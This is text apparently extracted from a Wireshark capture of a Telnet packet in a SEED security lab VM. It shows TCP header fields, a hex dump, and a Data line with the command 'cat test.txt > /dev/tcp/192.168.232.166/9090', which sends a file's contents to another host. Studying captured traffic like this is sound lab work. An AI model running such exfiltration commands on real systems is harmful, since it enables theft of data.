 Wireshark · Packet 12128 · wireshark_ens33_20240409182547_ALLuVt
[Window size scaling factor: 128]
Checksum: 0xbd0c [unverified]
[Checksum Status: Unverified]
Urgent pointer: 0
Options: (12 bytes), No-Operation (NOP), No-Operation (NOP), Timestamps
[SEQ/ACK analysis]
[iRTT: 0.000175095 seconds]
[Bytes in flight: 92]
[Bytes sent since last PSH flag: 90]
elnet
Data: [04/10/24]seed@VM:~$  cat test.txt > /dev/tcp/192.168.232.166/9090 \r\n
Data: [04/10/24]seed@VM:~$
0000 00 0c 29 a9 b5 f8 00 0c 29 9b 39 48 08 00 45 10 ..)..... ).9H..E.
0010 00 8e 06 dd 40 00 40 06 e0 dd c0 a8 e8 a9 c0 a8 ....@.@. ........
0020 e8 a4 00 17 d5 6e eb 5e e3 90 65 e1 50 b4 80 18 .....n.^ ..e.P...